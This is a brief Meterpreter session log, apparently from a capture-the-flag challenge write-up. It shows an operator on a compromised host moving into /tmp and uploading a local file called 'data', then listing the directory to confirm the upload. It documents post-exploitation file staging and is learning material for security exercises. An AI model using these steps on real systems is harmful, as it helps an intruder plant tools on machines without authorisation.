 meterpreter > cd /tmp
meterpreter > upload data
[*] uploading  : /home/red_arrow/Documents/Desafio2/data → data
[*] Uploaded -1.00 B of 16.70 KiB (-0.01%): /home/red_arrow/Documents/Desafio2/data → data
[*] uploaded   : /home/red_arrow/Documents/Desafio2/data → data
meterpreter > ls
Listing: /tmp
=============
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100644/rw-r--r--  17104  fil   2022-04-08 10:13:54 -0400  data
meterpreter >